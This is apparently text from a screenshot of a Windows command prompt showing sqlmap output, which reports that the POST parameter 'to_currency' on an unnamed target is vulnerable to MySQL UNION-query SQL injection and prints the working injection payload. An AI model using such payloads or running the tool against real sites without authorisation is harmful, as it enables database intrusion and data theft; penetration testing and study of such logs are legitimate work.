 管理员: C:\Windows\system32\cmd.exe
[11:39:42] [INFO] testing 'Oracle AND time-based blind'
[11:39:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:40:02] [INFO] target URL appears to be UNION injectable with 1 columns
[11:40:04] [INFO] POST parameter 'to_currency' is 'MySQL UNION query (NULL) - 1
to 10 columns' injectable
POST parameter 'to_currency' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Place: POST
Parameter: to_currency
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: input_amount=88952634&to_currency=-7420 UNION ALL SELECT CONCAT(0x7
166697771,0x78644e746a5777776255,0x7165716e71)#&from_currency=1
---
[11:40:31] [INFO] testing MySQL
[11:40:31] [INFO] confirming MySQL
[11:40:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.0